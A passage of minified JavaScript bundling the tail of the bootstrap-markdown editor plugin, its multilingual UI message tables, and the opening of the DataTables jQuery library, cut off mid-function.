n,e,i=t.getSelection();t.getContent();i=0===i.length?(e=t.__localize("quote here"),t.replaceSelection("> "+e),i.start+2):i.text.indexOf("\n")<0?(e=i.text,t.replaceSelection("> "+e),i.start+2):(n=[],e=(n=i.text.split("\n"))[0],b.each(n,function(t,e){n[t]="> "+e}),t.replaceSelection("\n\n"+n.join("\n")),i.start+4),t.setSelection(i,i+e.length)}}]},{name:"groupUtil",data:[{name:"cmdPreview",toggle:!0,hotkey:"Ctrl+P",title:"Preview",btnText:"Preview",btnClass:"btn btn-primary btn-sm",icon:{glyph:"glyphicon glyphicon-search",fa:"fa fa-search","fa-3":"icon-search","fa-5":"fas fa-search",octicons:"octicon octicon-search"},callback:function(t){!1===t.$isPreview?t.showPreview():t.hidePreview()}}]}]],customIcons:{},additionalButtons:[],reorderButtonGroups:[],hiddenButtons:[],disabledButtons:[],footer:"",fullscreen:{enable:!0,icons:{fullscreenOn:{name:"fullscreenOn",icon:{fa:"fa fa-expand",glyph:"glyphicon glyphicon-fullscreen","fa-3":"icon-resize-full","fa-5":"fas fa-expand-arrows-alt",octicons:"octicon octicon-link-external"}},fullscreenOff:{name:"fullscreenOff",icon:{fa:"fa fa-compress",glyph:"glyphicon glyphicon-fullscreen","fa-3":"icon-resize-small","fa-5":"fas fa-compress",octicons:"octicon octicon-browser"}}}},onShow:function(t){},onPreview:function(t){},onPreviewEnd:function(t){},onSave:function(t){},onBlur:function(t){},onFocus:function(t){},onChange:function(t){},onFullscreen:function(t){},onFullscreenExit:function(t){},onSelect:function(t){}},b.fn.markdown.Constructor=n,b.fn.markdown.noConflict=function(){return b.fn.markdown=t,this};function e(t){t.data("markdown")?t.data("markdown").showEditor():t.markdown()}b(document).on("click.markdown.data-api",'[data-provide="markdown-editable"]',function(t){e(b(this)),t.preventDefault()}).on("click focusin",function(t){var n;n=b(document.activeElement),b(document).find(".md-editor").each(function(){var t=b(this),e=n.closest(".md-editor")[0]===this,t=t.find("textarea").data("markdown")||t.find('div[data-provider="markdown-preview"]').data("markdown");t&&!e&&t.blur()})}).ready(function(){b('textarea[data-provide="markdown"]').each(function(){e(b(this))})})}),jQuery.fn.markdown.messages.nl={Bold:"غامق",Italic:"مائل",Heading:"عنوان","URL/Link":"URL/رابط",Image:"صورة",List:"قائمة",Preview:"استعراض","strong text":"نص غامق","emphasized text":"نص هام","heading text":"العنوان","enter link description here":"ادخل وصف الرابط هنا","Insert Hyperlink":"ادخل الرابط هنا","enter image description here":"ادخل وصف الصورة هنا","Insert Image Hyperlink":"ادخل رابط الصورة هنا","enter image title here":"ادخل عنوان الصورة هنا","list text here":"اكتب النص هنا"},jQuery.fn.markdown.messages.cs={Bold:"Tučně",Italic:"Kurzíva",Heading:"Nadpis","URL/Link":"URL/Odkaz",Image:"Obrázek","Unordered List":"Seznam","Ordered List":"Seřazený seznam",Code:"Úsek kódu",Quote:"Citace",Preview:"Náhled","strong text":"tučný text","emphasized text":"zdůrazněný text","heading text":"text nadpisu","enter link description here":"sem vlož popis odkazu","Insert Hyperlink":"Vložit Hyperlink","enter image description here":"sem vlož popis obrázku","Insert Image Hyperlink":"Vlož adresu obrázku","enter image title here":"sem vlož popis obrázku","list text here":"položka seznamu"},jQuery.fn.markdown.messages.da={Bold:"Fed",Italic:"Kursiv",Heading:"Overskrift","URL/Link":"URL/Link",Image:"Billede",List:"Liste",Preview:"Forhåndsvisning","strong text":"stærk tekst","emphasized text":"fremhævet tekst","heading text":"overskrift tekst","enter link description here":"Skriv link beskrivelse her","Insert Hyperlink":"Indsæt link","enter image description here":"Indsæt billede beskrivelse her","Insert Image Hyperlink":"Indsæt billede link","enter image title here":"Indsæt billede titel","list text here":"Indsæt liste tekst her","quote here":"Indsæt citat her","code text here":"Indsæt kode her"},jQuery.fn.markdown.messages.de={Bold:"Fett",Italic:"Kursiv",Heading:"Überschrift","URL/Link":"Link hinzufügen",Image:"Bild hinzufügen","Unordered List":"Unnummerierte Liste","Ordered List":"Nummerierte Liste",Code:"Quelltext","code text here":"Quelltext hier einfügen",Quote:"Zitat","quote here":"Zitat hier einfügen",Preview:"Vorschau",Save:"Speichern","strong text":"Sehr betonter Text","emphasized text":"Betonter Text","heading text":"Überschrift Text","enter link description here":"Linkbeschreibung","Insert Hyperlink":"URL","enter image description here":"Bildbeschreibung","Insert Image Hyperlink":"Bild-URL","enter image title here":"Titel des Bildes","list text here":"Aufzählungs-Text"},jQuery.fn.markdown.messages.es={Bold:"Negrita",Italic:"Itálica",Heading:"Título","URL/Link":"Inserte un link",Image:"Inserte una imagen",List:"Lista de items","Unordered List":"Lista desordenada","Ordered List":"Lista ordenada",Code:"Código",Quote:"Cita",Preview:"Previsualizar","strong text":"Texto importante","emphasized text":"Texto con énfasis","heading text":"Texto de título","enter link description here":"Descripción del link","Insert Hyperlink":"Inserte un hipervínculo","enter image description here":"Descripción de la imagen","Insert Image Hyperlink":"Inserte una imagen con un hipervínculo","enter image title here":"Inserte una imagen con título","list text here":"Texto de lista aquí","code text here":"Código aquí","quote here":"Cita aquí",Save:"Guardar"},jQuery.fn.markdown.messages.fa={Bold:"توپر",Italic:"مورب",Heading:"عنوان","URL/Link":"پیوند",Image:"تصویر",List:"فهرست",Preview:"پیش نمایش","strong text":"متن ضخیم","emphasized text":"نوشته تاکیدی","heading text":"عنوان","enter link description here":"توضیحات پیوند را بنویسید.","Insert Hyperlink":"پیوند را درج نمایید:","enter image description here":"توضیحی برای تصوی بنویسید.","Insert Image Hyperlink":"آدرس تصویر را بنویسید.","enter image title here":"عنوان تصویر را اینجا بنویسید","list text here":"محل متن فهرست"},jQuery.fn.markdown.messages.fr={Bold:"Gras",Italic:"Italique",Heading:"Titre","URL/Link":"Insérer un lien HTTP",Image:"Insérer une image",List:"Liste à puces",Preview:"Prévisualiser","strong text":"texte important","emphasized text":"texte en italique","heading text":"texte d'entête","enter link description here":"entrez la description du lien ici","Insert Hyperlink":"Insérez le lien hypertexte","enter image description here":"entrez la description de l'image ici","Insert Image Hyperlink":"Insérez le lien hypertexte de l'image","enter image title here":"entrez le titre de l'image ici","list text here":"texte à puce ici",Save:"Sauvegarder","Ordered List":"Liste ordonnée","Unordered List":"Liste désordonnée",Quote:"Citation","quote here":"Votre citation",Code:"Code","code text here":"écrire du code ici"},jQuery.fn.markdown.messages.ja={Bold:"太字",Italic:"斜体",Heading:"見出し","URL/Link":"リンク",Image:"画像","Unordered List":"リスト","Ordered List":"数字リスト",Code:"コード",Quote:"引用",Preview:"プレビュー","strong text":"太字","emphasized text":"強調","heading text":"見出し","enter link description here":"リンク説明","Insert Hyperlink":"リンク挿入","enter image description here":"画像説明","Insert Image Hyperlink":"画像挿入","enter image title here":"画像タイトル","list text here":"リスト挿入","code text here":"コード","quote here":"引用挿入"},jQuery.fn.markdown.messages.kr={Bold:"진하게",Italic:"이탤릭체",Heading:"머리글","URL/Link":"링크주소",Image:"이미지",List:"리스트",Preview:"미리보기","strong text":"강한 강조 텍스트","emphasized text":"강조 텍스트","heading text":"머리글 텍스트","enter link description here":"여기에 링크의 설명을 적으세요","Insert Hyperlink":"하이퍼링크 삽입","enter image description here":"여기세 이미지 설명을 적으세요","Insert Image Hyperlink":"이미지 링크 삽입","enter image title here":"여기에 이미지 제목을 적으세요","list text here":"리스트 텍스트"},jQuery.fn.markdown.messages.nb={Bold:"Fet",Italic:"Kursiv",Heading:"Overskrift","URL/Link":"URL/Lenke",Image:"Bilde",List:"Liste",Preview:"Forhåndsvisning","strong text":"sterk tekst","emphasized text":"streket tekst","heading text":"overskriften tekst","enter link description here":"Skriv linken beskrivelse her","Insert Hyperlink":"Sett inn lenke","enter image description here":"Angi bildebeskrivelse her","Insert Image Hyperlink":"Sett inn lenke for bilde","enter image title here":"Angi bildetittel her","list text here":"liste tekst her"},jQuery.fn.markdown.messages.nl={Bold:"Vet",Italic:"Cursief",Heading:"Titel","URL/Link":"URL/Link",Image:"Afbeelding",List:"Lijst",Preview:"Voorbeeld","strong text":"vet gedrukte tekst","emphasized text":"schuin gedrukte tekst","heading text":"Titel","enter link description here":"Voer een link beschrijving in","Insert Hyperlink":"Voer een http link in","enter image description here":"Voer een afbeelding beschrijving in","Insert Image Hyperlink":"Voer een afbeelding link in","enter image title here":"Voer de afbeelding titel in","list text here":"lijst item"},jQuery.fn.markdown.messages.pl={Bold:"Pogrubienie",Italic:"Kursywa",Heading:"Nagłówek","URL/Link":"Wstaw link",Image:"Wstaw obrazek","Unordered List":"Lista punktowana","Ordered List":"Lista numerowana",Code:"Kod źródłowy",Quote:"Cytat",Preview:"Podgląd","strong text":"pogrubiony tekst","emphasized text":"pochylony tekst","heading text":"nagłówek","enter link description here":"opis linka","Insert Hyperlink":"Wstaw link","enter image description here":"opis obrazka","Insert Image Hyperlink":"Wstaw obrazek","enter image title here":"tytuł obrazka","list text here":"lista"},jQuery.fn.markdown.messages.sl={Bold:"Odebeljeno",Italic:"Poševno",Heading:"Naslov","URL/Link":"Povezava",Image:"Slika","Unordered List":"Neurejen seznam","Ordered List":"Urejen seznam",Code:"Koda",Quote:"Citat",Preview:"Predogled","strong text":"odebeljeno besedilo","emphasized text":"poševno besedilo","heading text":"naslov","enter link description here":"opis povezave","Insert Hyperlink":"Vstavi povezavo","enter image description here":"opis slike","Insert Image Hyperlink":"Vstavi povezavo do slike","enter image title here":"naslov slike","list text here":"seznam"},jQuery.fn.markdown.messages.sv={Bold:"Fet",Italic:"Kursiv",Heading:"Rubrik","URL/Link":"URL/Länk",Image:"Bild",List:"Lista",Preview:"Förhandsgranska","strong text":"fet text","emphasized text":"överstruken text","heading text":"Rubrik","enter link description here":"Ange länk beskrivning här","Insert Hyperlink":"Sätt in länk","enter image description here":"Ange bild beskrivning här","Insert Image Hyperlink":"Sätt in länk för bild","enter image title here":"Ange bild rubrik här","list text here":"list text"},jQuery.fn.markdown.messages.tr={Bold:"Kalın",Italic:"İtalik",Heading:"Başlık","URL/Link":"Link ekle",Image:"Resim ekle",List:"Liste Oluşturun",Preview:"Önizleme","strong text":"kalın yazı","emphasized text":"italik yazı","heading text":"Başlık Yazısı","enter link description here":"Link açıklamasını buraya girin","Insert Hyperlink":"İnternet adresi girin","enter image description here":"resim açıklamasını buraya ekleyin","Insert Image Hyperlink":"Resim linkini ekleyin","enter image title here":"resim başlığını buraya ekleyin","list text here":"liste yazısı",Save:"Kaydet","Ordered List":"Numaralı Liste","Unordered List":"Madde imli liste",Quote:"Alıntı","quote here":"alıntıyı buraya ekleyin",Code:"Kod","code text here":"kodu buraya ekleyin"},jQuery.fn.markdown.messages.zh={Bold:"粗体",Italic:"斜体",Heading:"标题","URL/Link":"链接",Image:"图片",List:"列表","Unordered List":"无序列表","Ordered List":"有序列表",Code:"代码",Quote:"引用",Preview:"预览","strong text":"粗体","emphasized text":"强调","heading text":"标题","enter link description here":"输入链接说明","Insert Hyperlink":"URL地址","enter image description here":"输入图片说明","Insert Image Hyperlink":"图片URL地址","enter image title here":"在这里输入图片标题","list text here":"这里是列表文本","code text here":"这里输入代码","quote here":"这里输入引用文本"},function(n){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(t){return n(t,window,document)}):"object"==typeof exports?module.exports=function(t,e){return t=t||window,e=e||("undefined"!=typeof window?require("jquery"):require("jquery")(t)),n(e,t,t.document)}:n(jQuery,window,document)}(function(N,S,v,E){"use strict";function c(t){var e=parseInt(t,10);return!isNaN(e)&&isFinite(t)?e:null}function r(t,e,n){var i="string"==typeof t;return!!p(t)||(e&&i&&(t=g(t,e)),n&&i&&(t=t.replace(u,"")),!isNaN(parseFloat(t))&&isFinite(t))}function n(t,e,n){return!!p(t)||((p(i=t)||"string"==typeof i)&&!!r(t.replace(a,""),e,n)||null);var i}function $(t,e,n,i){var r=[],o=0,a=e.length;if(i!==E)for(;o<a;o++)t[e[o]][n]&&r.push(t[e[o]][n][i]);else for(;o<a;o++)r.push(t[e[o]][n]);return r}function h(t,e){var n,i=[];e===E?(e=0,n=t):(n=e,e=t);for(var r=e;r<n;r++)i.push(r);return i}function y(t){for(var e=[],n=0,i=t.length;n<i;n++)t[n]&&e.push(t[n]);return e}var f,e,T=function(C){this.$=function(t,e){return this.api(!0).$(t,e)},this._=function(t,e){return this.api(!0).rows(t,e).data()},this.api=function(t){return new ge(t?ie(this[f.iApiIndex]):this)},this.fnAddData=function(t,e){var n=this.api(!0),t=(N.isArray(t)&&(N.isArray(t[0])||N.isPlainObject(t[0]))?n.rows:n.row).add(t);return e!==E&&!e||n.draw(),t.flatten().toArray()},this.fnAdjustColumnSizing=function(t){var e=this.api(!0).columns.adjust(),n=e.settings()[0],i=n.oScroll;t===E||t?e.draw(!1):""===i.sX&&""===i.sY||Qt(n)},this.fnClearTable=function(t){var e=this.api(!0).clear();t!==E&&!t||e.draw()},this.fnClose=function(t){this.api(!0).row(t).child.hide()},this.fnDeleteRow=function(t,e,n){var i=this.api(!0),r=i.rows(t),o=r.settings()[0],t=o.aoData[r[0][0]];return r.remove(),e&&e.call(this,o,t),n!==E&&!n||i.draw(),t},this.fnDestroy=function(t){this.api(!0).destroy(t)},this.fnDraw=function(t){this.api(!0).draw(t)},this.fnFilter=function(t,e,n,i,r,o){var a=this.api(!0);(null===e||e===E?a:a.column(e)).search(t,n,i,o),a.draw()},this.fnGetData=function(t,e){var n=this.api(!0);if(t===E)return n.data().toArray();var i=t.nodeName?t.nodeName.toLowerCase():"";return e!==E||"td"==i||"th"==i?n.cell(t,e).data():n.row(t).data()||null},this.fnGetNodes=function(t){var e=this.api(!0);return t!==E?e.row(t).node():e.rows().nodes().flatten().toArray()},this.fnGetPosition=function(t){var e=this.api(!0),n=t.nodeName.toUpperCase();if("TR"==n)return e.row(t).index();if("TD"!=n&&"TH"!=n)return null;t=e.cell(t).index();return[t.row,t.columnVisible,t.column]},this.fnIsOpen=function(t){return this.api(!0).row(t).child.isShown()},this.fnOpen=function(t,e,n){return this.api(!0).row(t).child(e,n).show().child()[0]},this.fnPageChange=function(t,e){t=this.api(!0).page(t);e!==E&&!e||t.draw(!1)},this.fnSetColumnVis=function(t,e,n){e=this.api(!0).column(t).visible(e);n!==E&&!n||e.columns.adjust().draw()},this.fnSettings=function(){return ie(this[f.iApiIndex])},this.fnSort=function(t){this.api(!0).order(t).draw()},this.fnSortListener=function(t,e,n){this.api(!0).order.listener(t,e,n)},this.fnUpdate=function(t,e,n,i,r){var o=this.api(!0);return(n===E||null===n?o.row(e):o.cell(e,n)).data(t),r!==E&&!r||o.columns.adjust(),i!==E&&!i||o.draw(),0},this.fnVersionCheck=f.fnVersionCheck;var t,w=this,x=C===E,S=this.length;for(t in x&&(C={}),this.oApi=this.internal=f.internal,T.ext.internal)t&&(this[t]=Ee(t));return this.each(function(){var t=1<S?ae({},C,!0):C,e=0,n=this.getAttribute("id"),i=!1,r=T.defaults,o=N(this);if("table"==this.nodeName.toLowerCase()){_(r),j(r.column),k(r,r,!0),k(r.column,r.column,!0),k(r,N.extend(t,o.data()));var a=T.settings;for(e=0,b=a.length;e<b;e++){var s=a[e];if(s.nTable==this||s.nTHead.parentNode==this||s.nTFoot&&s.nTFoot.parentNode==this){var d=(t.bRetrieve!==E?t:r).bRetrieve,l=(t.bDestroy!==E?t:r).bDestroy;if(x||d)return s.oInstance;if(l){s.oInstance.fnDestroy();break}return void re(s,0,"Cannot reinitialise DataTable",3)}if(s.sTableId==this.id){a.splice(e,1);break}}null!==n&&""!==n||(n="DataTables_Table_"+T.ext._unique++,this.id=n);var u=N.extend(!0,{},T.models.oSettings,{sDestroyWidth:o[0].style.width,sInstance:n,sTableId:n});u.nTable=this,u.oApi=w.internal,u.oInit=t,a.push(u),u.oInstance=1===w.length?w:o.dataTable(),_(t),t.oLanguage&&D(t.oLanguage),t.aLengthMenu&&!t.iDisplayLength&&(t.iDisplayLength=(N.isArray(t.aLengthMenu[0])?t.aLengthMenu[0]:t.aLengthMenu)[0]),t=ae(N.extend(!0,{},r),t),oe(u.oFeatures,t,["bPaginate","bLengthChange","bFilter","bSort","bSortMulti","bInfo","bProcessing","bAutoWidth","bSortClasses","bServerSide","bDeferRender"]),oe(u,t,["asStripeClasses","ajax","fnServerData","fnFormatNumber","sServerMethod","aaSorting","aaSortingFixed","aLengthMenu","sPaginationType","sAjaxSource","sAjaxDataProp","iStateDuration","sDom","bSortCellsTop","iTabIndex","fnStateLoadCallback","fnStateSaveCallback","renderer","searchDelay","rowId",["iCookieDuration","iStateDuration"],["oSearch","oPreviousSearch"],["aoSearchCols","aoPreSearchCols"],["iDisplayLength","_iDisplayLength"],["bJQueryUI","bJUI"]]),oe(u.oScroll,t,[["sScrollX","sX"],["sScrollXInner","sXInner"],["sScrollY","sY"],["bScrollCollapse","bCollapse"]]),oe(u.oLanguage,t,"fnInfoCallback"),de(u,"aoDrawCallback",t.fnDrawCallback,"user"),de(u,"aoServerParams",t.fnServerParams,"user"),de(u,"aoStateSaveParams",t.fnStateSaveParams,"user"),de(u,"aoStateLoadParams",t.fnStateLoadParams,"user"),de(u,"aoStateLoaded",t.fnStateLoaded,"user"),de(u,"aoRowCallback",t.fnRowCallback,"user"),de(u,"aoRowCreatedCallback",t.fnCreatedRow,"user"),de(u,"aoHeaderCallback",t.fnHeaderCallback,"user"),de(u,"aoFooterCallback",t.fnFooterCallback,"user"),de(u,"aoInitComplete",t.fnInitComplete,"user"),de(u,"aoPreDrawCallback",t.fnPreDrawCallback,"user"),u.rowIdFn=K(t.rowId),I(u);var c=u.oClasses;t.bJQueryUI?(N.extend(c,T.ext.oJUIClasses,t.oClasses),t.sDom===r.sDom&&"lfrtip"===r.sDom&&(u.sDom='<"H"lfr>t<"F"ip>'),u.renderer?N.isPlainObject(u.renderer)&&!u.renderer.header&&(u.renderer.header="jqueryui"):u.renderer="jqueryui"):N.extend(c,T.ext.classes,t.oClasses),o.addClass(c.sTable),u.iInitDisplayStart===E&&(u.iInitDisplayStart=t.iDisplayStart,u._iDisplayStart=t.iDisplayStart),null!==t.iDeferLoading&&(u.bDeferLoading=!0,$=N.isArray(t.iDeferLoading),u._iRecordsDisplay=$?t.iDeferLoading[0]:t.iDeferLoading,u._iRecordsTotal=$?t.iDeferLoading[1]:t.iDeferLoading);var h=u.oLanguage;N.extend(!0,h,t.oLanguage),""!==h.sUrl&&(N.ajax({dataType:"json",url:h.sUrl,success:function(t){D(t),k(r.oLanguage,t),N.extend(!0,h,t),It(u)},error:function(){It(u)}}),i=!0),null===t.asStripeClasses&&(u.asStripeClasses=[c.sStripeOdd,c.sStripeEven]);var n=u.asStripeClasses,p=o.children("tbody").find("tr").eq(0);-1!==N.inArray(!0,N.map(n,function(t,e){return p.hasClass(t)}))&&(N("tbody tr",this).removeClass(n.join(" ")),u.asDestroyStripes=n.slice());var f,g,m=[],$=this.getElementsByTagName("thead");if(0!==$.length&&(lt(u.aoHeader,$[0]),m=ut(u)),null===t.aoColumns)for(f=[],e=0,b=m.length;e<b;e++)f.push(null);else f=t.aoColumns;for(e=0,b=f.length;e<b;e++)A(u,m?m[e]:null);F(u,t.aoColumnDefs,f,function(t,e){L(u,t,e)}),p.length&&(g=function(t,e){return null!==t.getAttribute("data-"+e)?e:null},N(p[0]).children("th, td").each(function(t,e){var n,i=u.aoColumns[t];i.mData===t&&(n=g(e,"sort")||g(e,"order"),e=g(e,"filter")||g(e,"search"),null===n&&null===e||(i.mData={_:t+".display",sort:null!==n?t+".@data-"+n:E,type:null!==n?t+".@data-"+n:E,filter:null!==e?t+".@data-"+e:E},L(u,t)))}));var v=u.oFeatures;if(t.bStateSave&&(v.bStateSave=!0,ne(u),de(u,"aoDrawCallback",ee,"state_save")),t.aaSorting===E)for(var y=u.aaSorting,e=0,b=y.length;e<b;e++)y[e][1]=u.aoColumns[e].asSorting[0];Yt(u),v.bSort&&de(u,"aoDrawCallback",function(){var t,n;u.bSorted&&(t=Gt(u),n={},N.each(t,function(t,e){n[e.src]=e.dir}),le(u,null,"order",[u,t,n]),Jt(u))}),de(u,"aoDrawCallback",function(){(u.bSorted||"ssp"===he(u)||v.bDeferRender)&&Yt(u)},"sc");n=o.children("caption").each(function(){this._captionSide=o.css("caption-side")}),$=o.children("thead");0===$.length&&($=N("<thead/>").appendTo(this)),u.nTHead=$[0];$=o.children("tbody");0===$.length&&($=N("<tbody/>").appendTo(this)),u.nTBody=$[0];$=o.children("tfoot");if(0===($=0===$.length&&0<n.length&&(""!==u.oScroll.sX||""!==u.oScroll.sY)?N("<tfoot/>").appendTo(this):$).length||0===$.children().length?o.addClass(c.sNoFooter):0<$.length&&(u.nTFoot=$[0],lt(u.aoFooter,u.nTFoot)),t.aaData)for(e=0;e<t.aaData.length;e++)B(u,t.aaData[e]);else!u.bDeferLoading&&"dom"!=he(u)||W(u,N(u.nTBody).children("tr"));u.aiDisplay=u.aiDisplayMaster.slice(),!(u.bInitialised=!0)===i&&It(u)}else re(null,0,"Non-table node initialisation ("+this.nodeName+")",2)}),w=null,this},i={},o=/[\r\n]/g,a=/<.*?>/g,s=/^[\w\+\-]/,d=/[\w\+\-]$/,l=new RegExp("(\\"+["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^","-"].join("|\\")+")","g"),u=/[',$£€¥%\u2009\u202F\u20BD\u20a9\u20BArfk]/gi,p=function(t){return!t||!0===t||"-"===t},g=function(t,e){return i[e]||(i[e]=new RegExp(Ct(e),"g")),"string"==typeof t&&"."!==e?t.replace(/\./g,"").replace(i[e],"."):t},M=function(t,e,n){var i=[],r=0,o=t.length;if(n!==E)for(;r<o;r++)t[r]&&t[r][e]&&i.push(t[r][e][n]);else for(;r<o;r++)t[r]&&i.push(t[r][e]);return i},m=function(t){var e,n,i,r=[],o=t.length,a=0;t:for(n=0;n<o;n++){for(e=t[n],i=0;i<a;i++)if(r[i]===e)continue t;r.push(e),a++}return r};function b(n){var i,r,o={};N.each(n,function(t,e){(i=t.match(/^([^A-Z]+?)([A-Z])/))&&-1!=="a aa ai ao as b fn i m o s ".indexOf(i[1]+" ")&&(r=t.replace(i[0],i[2].toLowerCase()),o[r]=t,"o"===i[1]&&b(n[t]))}),n._hungarianMap=o}function k(n,i,r){var o;n._hungarianMap||b(n),N.each(i,function(t,e){(o=n._hungarianMap[t])===E||!r&&i[o]!==E||("o"===o.charAt(0)?(i[o]||(i[o]={}),N.extend(!0,i[o],i[t]),k(n[o],i[o],r)):i[o]=i[t])})}function D(t){var e=T.defaults.oLanguage,n=t.sZeroRecords;!t.sEmptyTable&&n&&"No data available in table"===e.sEmptyTable&&oe(t,t,"sZeroRecords","sEmptyTable"),!t.sLoadingRecords&&n&&"Loading..."===e.sLoadingRecords&&oe(t,t,"sZeroRecords","sLoadingRecords"),t.sInfoThousands&&(t.sThousands=t.sInfoThousands);t=t.sDecimal;t&&Le(t)}T.util={throttle:function(i,t){var r,o,a=t!==E?t:200;return function(){var t=this,e=+new Date,n=arguments;r&&e<r+a?(clearTimeout(o),o=setTimeout(function(){r=E,i.apply(t,n)},a)):(r=e,i.apply(t,n))}},escapeRegex:function(t){return t.replace(l,"\\$1")}};var C=function(t,e,n){t[e]!==E&&(t[n]=t[e])};function _(t){C(t,"ordering","bSort"),C(t,"orderMulti","bSortMulti"),C(t,"orderClasses","bSortClasses"),C(t,"orderCellsTop","bSortCellsTop"),C(t,"order","aaSorting"),C(t,"orderFixed","aaSortingFixed"),C(t,"paging","bPaginate"),C(t,"pagingType","sPaginationType"),C(t,"pageLength","iDisplayLength"),C(t,"searching","bFilter"),"boolean"==typeof t.sScrollX&&(t.sScrollX=t.sScrollX?"100%":""),"boolean"==typeof t.scrollX&&(t.scrollX=t.scrollX?"100%":"");var e=t.aoSearchCols;if(e)for(var n=0,i=e.length;n<i;n++)e[n]&&k(T.models.oSearch,e[n])}function j(t){C(t,"orderable","bSortable"),C(t,"orderData","aDataSort"),C(t,"orderSequence","asSorting"),C(t,"orderDataType","sortDataType");var e=t.aDataSort;e&&!N.isArray(e)&&(t.aDataSort=[e])}function I(t){var e,n,i,r;T.__browser||(T.__browser=e={},r=(i=(n=N("<div/>").css({position:"fixed",top:0,left:0,height:1,width:1,overflow:"hidden"}).append(N("<div/>").css({position:"absolute",top:1,left:1,width:100,overflow:"scroll"}).append(N("<div/>").css({width:"100%",height:10}))).appendTo("body")).children()).children(),e.barWidth=i[0].offsetWidth-i[0].clientWidth,e.bScrollOversize=100===r[0].offsetWidth&&100!==i[0].clientWidth,e.bScrollbarLeft=1!==Math.round(r.offset().left),e.bBounding=!!n[0].getBoundingClientRect().width,n.remove()),N.extend(t.oBrowser,T.__browser),t.oScroll.iBarWidth=T.__browser.barWidth}function w(t,e,n,i,r,o){var a,s=i,d=!1;for(n!==E&&(a=n,d=!0);s!==r;)t.hasOwnProperty(s)&&(a=d?e(a,t[s],s,t):t[s],d=!0,s+=o);return a}function A(t,e){var n=T.defaults.column,i=t.aoColumns.length,n=N.extend({},T.models.oColumn,n,{nTh:e||v.createElement("th"),sTitle:n.sTitle||(e?e.innerHTML:""),aDataSort:n.aDataSort||[i],mData:n.mData||i,idx:i});t.aoColumns.push(n);n=t.aoPreSearchCols;n[i]=N.extend({},T.models.oSearch,n[i]),L(t,i,N(e).data())}function L(t,e,n){var i=t.aoColumns[e],r=t.oClasses,o=N(i.nTh);i.sWidthOrig||(i.sWidthOrig=o.attr("width")||null,(e=(o.attr("style")||"").match(/width:\s*(\d+[pxem%]+)/))&&(i.sWidthOrig=e[1])),n!==E&&null!==n&&(j(n),k(T.defaults.column,n),n.mDataProp===E||n.mData||(n.mData=n.mDataProp),n.sType&&(i._sManualType=n.sType),n.className&&!n.sClass&&(n.sClass=n.className),N.extend(i,n),oe(i,n,"sWidth","sWidthOrig"),n.iDataSort!==E&&(i.aDataSort=[n.iDataSort]),oe(i,n,"aDataSort"));var a=i.mData,s=K(a),d=i.mRender?K(i.mRender):null,n=function(t){return"string"==typeof t&&-1!==t.indexOf("@")};i._bAttrSrc=N.isPlainObject(a)&&(n(a.sort)||n(a.type)||n(a.filter)),i._setter=null,i.fnGetData=function(t,e,n){var i=s(t,e,E,n);return d&&e?d(i,e,t,n):i},i.fnSetData=function(t,e,n){return J(a)(t,e,n)},"number"!=typeof a&&(t._rowReadObject=!0),t.oFeatures.bSort||(i.bSortable=!1,o.addClass(r.sSortableNone));t=-1!==N.inArray("asc",i.asSorting),o=-1!==N.inArray("desc",i.asSorting);i.bSortable&&(t||o)?t&&!o?(i.sSortingClass=r.sSortableAsc,i.sSortingClassJUI=r.sSortJUIAscAllowed):!t&&o?(i.sSortingClass=r.sSortableDesc,i.sSortingClassJUI=r.sSortJUIDescAllowed):(i.sSortingClass=r.sSortable,i.sSortingClassJUI=r.sSortJUI):(i.sSortingClass=r.sSortableNone,i.sSortingClassJUI="")}function P(t){if(!1!==t.oFeatures.bAutoWidth){var e=t.aoColumns;Bt(t);for(var n=0,i=e.length;n<i;n++)e[n].nTh.style.width=e[n].sWidth}var r=t.oScroll;""===r.sY&&""===r.sX||Qt(t),le(t,null,"column-sizing",[t])}function O(t,e){t=Q(t,"bVisible");return"number"==typeof t[e]?t[e]:null}function x(t,e){t=Q(t,"bVisible"),t=N.inArray(e,t);return-1!==t?t:null}function H(t){var n=0;return N.each(t.aoColumns,function(t,e){e.bVisible&&"none"!==N(e.nTh).css("display")&&n++}),n}function Q(t,n){var i=[];return N.map(t.aoColumns,function(t,e){t[n]&&i.push(e)}),i}function R(t){for(var e,n,i,r,o,a,s,d=t.aoColumns,l=t.aoData,u=T.ext.type.detect,c=0,h=d.length;c<h;c++)if(s=[],!(o=d[c]).sType&&o._sManualType)o.sType=o._sManualType;else if(!o.sType){for(e=0,n=u.length;e<n;e++){for(i=0,r=l.length;i<r&&(s[i]===E&&(s[i]=U(t,i,c,"type")),(a=u[e](s[i],t))||e===u.length-1)&&"html"!==a;i++);if(a){o.sType=a;break}}o.sType||(o.sType="string")}}function F(t,e,n,i){var r,o,a,s,d=t.aoColumns;if(e)for(r=e.length-1;0<=r;r--)for(var l,u=(l=e[r]).targets!==E?l.targets:l.aTargets,c=0,h=(u=!N.isArray(u)?[u]:u).length;c<h;c++)if("number"==typeof u[c]&&0<=u[c]){for(;d.length<=u[c];)A(t);i(u[c],l)}else if("number"==typeof u[c]&&u[c]<0)i(d.length+u[c],l);else if("string"==typeof u[c])for(a=0,s=d.length;a<s;a++)"_all"!=u[c]&&!N(d[a].nTh).hasClass(u[c])||i(a,l);if(n)for(r=0,o=n.length;r<o;r++)i(r,n[r])}function B(t,e,n,i){var r=t.aoData.length,o=N.extend(!0,{},T.models.oRow,{src:n?"dom":"data",idx:r});o._aData=e,t.aoData.push(o);for(var a=t.aoColumns,s=0,d=a.length;s<d;s++)a[s].sType=null;t.aiDisplayMaster.push(r);e=t.rowIdFn(e);return e!==E&&(t.aIds[e]=o),!n&&t.oFeatures.bDeferRender||nt(t,r,n,i),r}function W(n,t){var i;return(t=!(t instanceof N)?N(t):t).map(function(t,e){return i=et(n,e),B(n,i.data,e,i.cells)})}function U(t,e,n,i){var r=t.iDraw,o=t.aoColumns[n],a=t.aoData[e]._aData,s=o.sDefaultContent,d=o.fnGetData(a,i,{settings:t,row:e,col:n});if(d===E)return t.iDrawError!=r&&null===s&&(re(t,0,"Requested unknown parameter "+("function"==typeof o.mData?"{function}":"'"+o.mData+"'")+" for row "+e+", column "+n,4),t.iDrawError=r),s;if(d!==a&&null!==d||null===s||i===E){if("function"==typeof d)return d.call(a)}else d=s;return null===d&&"display"==i?"":d}function z(t,e,n,i){var r=t.aoColumns[n],o=t.aoData[e]._aData;r.fnSetData(o,i,{settings:t,row:e,col:n})}var q=/\[.*?\]$/,V=/\(\)$/;function G(t){return 